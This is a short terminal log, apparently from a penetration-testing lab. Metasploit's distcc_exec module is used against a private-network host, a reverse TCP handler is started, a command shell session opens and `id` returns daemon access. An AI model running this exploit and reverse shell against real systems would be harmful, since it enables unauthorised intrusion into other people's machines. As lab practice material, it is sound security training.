 root@kali:/home/yharwyn-# msfconsole
     ,           ,
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
       =[ metasploit v5.0.6-dev-                          ]
+ -- --=[ 1856 exploits - 1054 auxiliary - 327 post       ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
msf5 > use exploit/unix/misc/distcc_exec
msf5 exploit(unix/misc/distcc_exec) > set rhost 192.168.243.3
rhost => 192.168.243.3
msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.243.7:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo kiSUiVJZnR5dm5X2;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "kiSUiVJZnR5dm5X2\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.243.7:4444 -> 192.168.243.3:47927) at 2019
-02-18 17:51:37 -0500
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)